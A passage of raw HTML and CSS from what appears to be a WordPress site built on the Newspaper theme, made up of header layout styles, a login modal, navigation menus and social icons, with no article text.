.tdi_15_746{
position:relative;
}
}

</style>
<div class="tdi_14_253_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_253_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id=tdi_16_045 class=tdc-row><div class="vc_row tdi_17_151  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_17_151{
                    min-height: 0;
                }.tdi_17_151,
				.tdi_17_151 .tdc-columns{
				    display: block;
				}.tdi_17_151 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_151 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_151 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_b6f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_b6f{
                    vertical-align: baseline;
                }.tdi_19_b6f > .wpb_wrapper,
				.tdi_19_b6f > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_b6f > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_b6f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_b6f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_b6f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_menu tdi_20_494 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_20_494>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_494{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_494{
                    display: inline-block;
                }.tdi_20_494 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_494 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_494 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-mobile-menu-button href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_22a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_22a{
                    vertical-align: baseline;
                }.tdi_22_22a > .wpb_wrapper,
				.tdi_22_22a > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_22a > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_22a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_22a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_22a{
width:60% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_23_45b td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_23_45b>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_45b{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_45b .tdb-logo-a,
                .tdi_23_45b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_45b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_45b .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_45b .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_45b .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_45b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_45b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_45b .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_45b .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_45b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_45b .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_45b .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="wp-content/uploads/2020/09/np10blue-white-retina.png" alt="" title=""/></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_900  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_900{
                    vertical-align: baseline;
                }.tdi_25_900 > .wpb_wrapper,
				.tdi_25_900 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_900 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_900 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_900{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_900{
width:20% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_search tdi_26_691 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_26_691>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_691{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_691{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_691 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_691 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role=button data-toggle=dropdown><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id=login-form class="white-popup-block mfp-hide mfp-with-anim">
                    <div class=td-login-wrap>
                        <a href="#" class=td-back-button><i class=td-icon-modal-back></i></a>
                        <div id=td-login-div class="td-login-form-div td-display-block">
                            <div class=td-login-panel-title>Sign in</div>
                            <div class=td-login-panel-descr>Welcome! Log into your account</div>
                            <div class=td_display_err></div>
                            <div class=td-login-inputs><input class=td-login-input type=text name=login_email id=login_email value="" required><label>your username</label></div>
	                        <div class=td-login-inputs><input class=td-login-input type=password name=login_pass id=login_pass value="" required><label>your password</label></div>
                            <input type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login>
                            <div class=td-login-info-text><a href="#" id=forgot-pass-link>Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id=td-forgot-pass-div class="td-login-form-div td-display-none">
                            <div class=td-login-panel-title>Password recovery</div>
                            <div class=td-login-panel-descr>Recover your password</div>
                            <div class=td_display_err></div>
                            <div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value="" required><label>your email</label></div>
                            <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password">
                            <div class=td-login-info-text>A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id=tdi_27_359 class=tdc-zone><div class="tdc_zone tdi_28_199  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_28_199{
                    min-height: 0;
                }.tdi_28_199:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_199:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_199{
position:relative;
}

</style>
<div class="tdi_27_359_rand_style td-element-style"><style>
.tdi_27_359_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id=tdi_29_600 class="tdc-row stretch_row"><div class="vc_row tdi_30_3b2  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_30_3b2{
                    min-height: 0;
                }.tdi_30_3b2,
				.tdi_30_3b2 .tdc-columns{
				    display: block;
				}.tdi_30_3b2 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_3b2 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_3b2 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_3b2{
position:relative;
}

.tdi_30_3b2 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_600_rand_style td-element-style"><style>
.tdi_29_600_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_370  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_370{
                    vertical-align: baseline;
                }.tdi_32_370 > .wpb_wrapper,
				.tdi_32_370 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_370 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_370 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_date tdi_34_ee4 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_34_ee4>
<style>

/* inline tdc_css att */

.tdi_34_ee4{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_ee4{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_ee4{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_ee4{
                    display: inline-block;
                }.tdi_34_ee4 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class=tdb-head-date-txt>segunda-feira, novembro 17, 2025</div></div></div> <!-- ./block -->

<script>var tdb_login_sing_in_shortcode="on";</script>

<div class="td_block_wrap tdb_header_user tdi_35_5e7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_35_5e7>
<style>

/* inline tdc_css att */

.tdi_35_5e7{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_5e7{
                    display: inline-block;
                }.tdi_35_5e7 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_5e7 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_5e7 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_5e7 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect=mpf-td-login-effect><span class=tdb-head-usr-log-txt>Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_937 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_36_937 style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_937{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_937{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_937{
                    display: inline-block;
                }.tdi_36_937 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_937 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_937 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_937 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_937 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_937 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_937 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_937 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_937 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_937 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_937 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_937 class="td_block_inner td-fix-index"><div class=menu-td-demo-top-menu-container><ul id=menu-td-demo-top-menu class=tdb-horiz-menu><li id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="https://themeforest.net/item/newspaper/5489609?utm_source=live_preview&#038;utm_medium=click&#038;utm_campaign=demos&#038;utm_content=NP_default_top"><div class=tdb-menu-item-text>Buy now!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_446 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_37_446>
<style>
/* custom css */
.tdi_37_446{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_79d .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_79d .tdm-social-item i.td-icon-twitter,
				.tdi_38_79d .tdm-social-item i.td-icon-linkedin,
				.tdi_38_79d .tdm-social-item i.td-icon-pinterest,
				.tdi_38_79d .tdm-social-item i.td-icon-blogger,
				.tdi_38_79d .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_79d .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_79d .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_79d .tdm-social-item i,
				.tds-team-member2 .tdi_38_79d.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_79d .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_79d.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_79d .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_79d"><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class=tdm-social-text>Facebook</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class=tdm-social-text>Instagram</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class=tdm-social-text>Twitter</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class=tdm-social-text>Vimeo</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class=tdm-social-text>Youtube</a></div></div></div></div></div></div></div><div id=tdi_39_b39 class=tdc-row><div class="vc_row tdi_40_6a3  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_40_6a3{
                    min-height: 0;
                }.tdi_40_6a3,
				.tdi_40_6a3 .tdc-columns{
				    display: block;
				}.tdi_40_6a3 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_160  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_160{
                    vertical-align: baseline;
                }.tdi_42_160 > .wpb_wrapper,
				.tdi_42_160 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_160 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_160 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="vc_row_inner tdi_44_039  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>

/* custom css */
.tdi_44_039{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_039,
				.tdi_44_039 .tdc-inner-columns{
				    display: block;
				}.tdi_44_039 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_039 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_039 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_039.tdc-row-content-vert-center,
                    .tdi_44_039.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_039.tdc-row-content-vert-bottom,
                    .tdi_44_039.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_039.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_039.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_039{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_039 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_039{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_99b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_99b{
                    vertical-align: baseline;
                }.tdi_46_99b > .wpb_wrapper,
				.tdi_46_99b > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_99b > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_99b{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_99b{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_99b{
width:calc(100% - 468px) !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_47_cc4 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_47_cc4>
<style>
/* custom css */
.tdi_47_cc4 .tdb-logo-a,
                .tdi_47_cc4 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_cc4 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_cc4 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_cc4 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_cc4 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_cc4 .tdb-logo-text-title{
                    display: block;
                }.tdi_47_cc4 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_cc4 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_cc4 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class="tdb-logo-img td-retina-data" data-retina="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/np10blue-retina.png" src="wp-content/uploads/2020/09/np10blue.png" alt="" title="" width=272 /></span></h1></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_3bd  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_3bd{
                    vertical-align: baseline;
                }.tdi_49_3bd > .wpb_wrapper,
				.tdi_49_3bd > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_3bd > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_3bd{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_3bd{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_3bd{
width:468px !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td-a-rec td-a-rec-id-header  tdi_50_71d td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_50_71d{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_50_71d.td-a-rec{
					text-align: center;
				}.tdi_50_71d .td-element-style{
					z-index: -1;
				}.tdi_50_71d.td-a-rec-img{
				    text-align: right;
				}.tdi_50_71d.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_50_71d.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class=td-all-devices><a href="#" target=_blank><img src="wp-content/uploads/2020/09/newspaper-rec728.jpg"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_52_9b4  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_52_9b4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_9b4,
				.tdi_52_9b4 .tdc-inner-columns{
				    display: block;
				}.tdi_52_9b4 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_7ec  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_7ec{
                    vertical-align: baseline;
                }.tdi_54_7ec > .wpb_wrapper,
				.tdi_54_7ec > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_7ec > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_menu tdi_55_719 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_55_719 style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_719{
                    display: inline-block;
                }.tdi_55_719 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_719 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_719 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_719 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_719 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_719 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_719 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_719 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_719:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_719 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_719 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_719 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_719 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_719 .tdb-menu > li > a,
                .tdi_55_719 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_719 .tdb-menu > li > a,
                .tdi_55_719 .td-subcat-more,
                .tdi_55_719 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_719 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_719 .tdb-menu > li > a:after,
				.tdi_55_719 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style></style><div id=tdi_55_719 class="td_block_inner td-fix-index"><ul id=menu-td-demo-header-menu-1 class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-163 current_page_item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="/"><div class=tdb-menu-item-text>News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-169"><a href="#"><div class=tdb-menu-item-text>Fashion</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_58_481 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_58_481>
<style>
/* custom css */
.tdi_58_481 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_58_481 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_58_481 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_58_481 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_58_481:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_58_481:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_58_481.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_58_481.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_58_481 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_481 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_58_481 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_58_481 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_58_481 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_58_481 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_58_481 .entry-thumb{
					background-position: center 50%;
				}.tdi_58_481 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_58_481 .td-module-meta-info,
				.ie11 .tdi_58_481 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_58_481 .td-post-vid-time{
					display: block;
				}.tdi_58_481 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_58_481 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_481 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_58_481 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_58_481 .td-post-category{
					display: inline-block;
				}.tdi_58_481 .td-post-author-name{
					display: none;
				}.tdi_58_481 .entry-review-stars{
					display: inline-block;
				}.tdi_58_481 .td-icon-star,
                .tdi_58_481 .td-icon-star-empty,
                .tdi_58_481 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_481 .td-module-comments{
					display: none;
				}.tdi_58_481 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_481:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_58_481 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_481 .block-mega-child-cats{
					width: 160px;
				}.tdi_58_481 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_58_481 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_481 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_481 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_58_481 .td-module-container:before{
					bottom: -13px;
				}.tdi_58_481 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_481 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_58_481 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_58_481 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_58_481 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_58_481 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
